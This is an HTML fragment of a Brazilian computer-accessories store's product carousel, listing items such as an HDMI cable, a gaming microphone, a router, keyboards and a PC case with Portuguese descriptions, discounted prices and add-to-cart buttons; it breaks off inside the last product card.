												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_689a40f71cac9.png.webp" width="550" height="550" alt="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado">Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado</a></h3>
        <p>Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$108,00</p> Por: <span class="preco-promocional">R$89,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$99,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/677-cabo-hdmi-15-metros-4k-20-com-conector-24k-gol.html" title="Cabo Hdmi 15 Metros 4k 2.0 Com Conector 24k Gold Blindado"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/995-microfone-gamer-de-mesa-rise-mode-elite-01-rgb.html" title="Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68f16fd04f9cf.png.webp" width="550" height="550" alt="Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B" title="Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/995-microfone-gamer-de-mesa-rise-mode-elite-01-rgb.html" title="Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B">Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B</a></h3>
        <p>Microfone Gamer De Mesa Rise Mode Elite 01, RGB,Preto - RM-ME-01-B
 

Performance Profissional com o Microfone Gamer Rise Mode Elite 01 Black
Eleve o nível do seu setup gamer com o Microfone Gamer Rise Mode Elite 01 Black. Projetado para oferecer qualidade de áudio superior, este microfone é a escolha ideal para streamers, gamers e criadores de conteúdo que buscam captação de som cristalina e desempenho inigualável.

 

Design Moderno e Resistente
Com acabamento premium em ABS e metal, o Rise Mode Elite 01 Black combina durabilidade e estilo. Seu design compacto e leve (apenas 285g) é perfeito para setups modernos, enquanto o elegante LED RGB adiciona um toque de personalidade e sofisticação ao seu ambiente de jogo.

 

Captação Precisa de Som
Equipado com diretividade Heart-shaped (cardioide), este microfone foi projetado para captar sua voz com clareza, eliminando ruídos indesejados e focando no som que realmente importa. Ideal para transmissões ao vivo, gravações ou chamadas, ele garante uma experiência de áudio profissional.

 

Qualidade e Sensibilidade Imbatíveis
Com uma sensibilidade de -45±3dB e uma ampla faixa de frequência de 50Hz a 16.000Hz, o Rise Mode Elite 01 Black oferece áudio rico em detalhes e fidelidade sonora incomparável. O nível de ruído de 85dB assegura gravações limpas e livres de interferências.

 

Versatilidade e Conexões Modernas
Conecte com facilidade! O microfone possui interface de conexão dupla, sendo compatível com conector de 3,5 mm e tipo C, garantindo ampla compatibilidade com diversos dispositivos.

 

Pronto para Qualquer Desafio
Com uma taxa de amostragem de 48KHz/16bit, o Rise Mode Elite 01 Black entrega áudio de alta definição, ideal para quem exige o melhor em gravações ou transmissões. Alimentado com tensão de 5V e corrente de &#8804;100mA, ele é eficiente e prático.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$109,90</p> Por: <span class="preco-promocional">R$89,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$99,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/995-microfone-gamer-de-mesa-rise-mode-elite-01-rgb.html" title="Microfone Gamer De Mesa Rise Mode Elite 01, RGB, P3 e USB-C, Preto - RM-ME-01-B"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_637bfb39ceda8.jpg.webp" width="550" height="550" alt="Roteador Mercusys 300Mbps - MW301R" title="Roteador Mercusys 300Mbps - MW301R" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">27% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R">Roteador Mercusys 300Mbps - MW301R</a></h3>
        <p>Roteador Mercusys 300Mbps - MW301R 2 Antenas</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$135,00</p> Por: <span class="preco-promocional">R$89,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$99,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/449-roteador-mercusys-300mbps-mw301r.html" title="Roteador Mercusys 300Mbps - MW301R"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68f2a604dc214.png.webp" width="550" height="550" alt="Teclado Multimídia Dell Kb216 - Em Português" title="Teclado Multimídia Dell Kb216 - Em Português" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">22% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s">Teclado Multimídia Dell Kb216 - Em Português</a></h3>
        <p>Tecnologia e Precisão: Teclas estilo chiclete com resposta tátil precisa para digitação confortável
Design e Ergonomia: Formato ABNT2 projetado para uso prolongado com dimensões de 44,2 x 12,7 x 2,44 cm e peso de 503g
Conectividade: USB para conexão estável e compatibilidade universal
Recursos Especiais: Teclas multimídia dedicadas para controle de volume, reprodução e navegação de mídia</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,00</p> Por: <span class="preco-promocional">R$98,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$109,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/997-teclado-multimidia-dell-kb216-em-portugues.html" title="Teclado Multim&iacute;dia Dell Kb216 - Em Portugu&ecirc;s"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_64136bb1c5dad.jpg.webp" width="550" height="550" alt="SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C" title="SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">10% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C">SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C</a></h3>
        <p>SUPORTE PARA MONITOR 14" A 32" VESA 100X100 - SM420C</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,00</p> Por: <span class="preco-promocional">R$112,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$125,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/253-suporte-para-monitor-14-a-32-vesa-100x100-sm42.html" title="SUPORTE PARA MONITOR 14&quot; A 32&quot; VESA 100X100 - SM420C"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_67be41b4a13ec.png.webp" width="550" height="550" alt="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">13% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B">Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B</a></h3>
        <p>Mais do que um cooler, uma declaração de poder:

Design elegante e robusto: Construído para durar e impressionar.

Acabamento premium em preto: Perfeito para combinar com qualquer setup.

Software de controle intuitivo: Ajuste a iluminação e monitore a temperatura com facilidade.</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$139,90</p> Por: <span class="preco-promocional">R$109,71</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$121,90</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/764-air-cooler-rise-mode-g800-argb-amdintel-90mm-p.html" title="Air Cooler Rise Mode G800, ARGB, AMD/Intel, 90mm, Preto - RM-ACG8-ARGB-B"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_68cb304097a11.png.webp" width="550" height="550" alt="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico, Teclas Multimídias, Preto - KW201" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico, Teclas Multimídias, Preto - KW201" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">8% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"> Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Numérico,...</a></h3>
        <p>Teclado e Mouse sem fio, Lecoo KW201.
 

Desfrute da precisao que essa dupla sem fio vai te proporcionar.

 

Com o teclado membrana em layout ABNT2 e perfil baixo a digitacao confortavel esta garantida.

 

Conectividade facilitada com alcance de ate 10 metros e transmissao pelo nano USB. O mouse e leve e resistente.

 

Com opcao de DPI ate 2400, voce tera o controle das suas tarefas na palma da sua mao. O combo KW201 nao precisa de instalacao, basta conectar e usar!</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$148,50</p> Por: <span class="preco-promocional">R$123,30</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$137,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/338-teclado-e-mouse-sem-fio-lecoo-kw201-wireless-a.html" title="Teclado e Mouse sem fio, Lecoo KW201, Wireless, ABNT2, com Teclado Num&eacute;rico, Teclas Multim&iacute;dias, Preto - KW201"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
							</div>
												<div class="swiper-slide">
								
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_690d48495910f.png.webp" width="550" height="550" alt="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK" class="img-responsive" loading="lazy">
									</a>

				
        <div class="promotion"><span class="discount">28% OFF</span></div>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK">Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK</a></h3>
        <p>Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK</p>
    </div>
	<div class="price"><p class="preco-antigo price-standard">R$151,00</p> Por: <span class="preco-promocional">R$98,10</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$109,00</span> (cartão)</div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/1003-gabinete-gamer-vinik-wave-preto-lateral-acril.html" title="Gabinete Gamer Vinik Wave Preto Lateral Acrilico -  GGWACBK"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
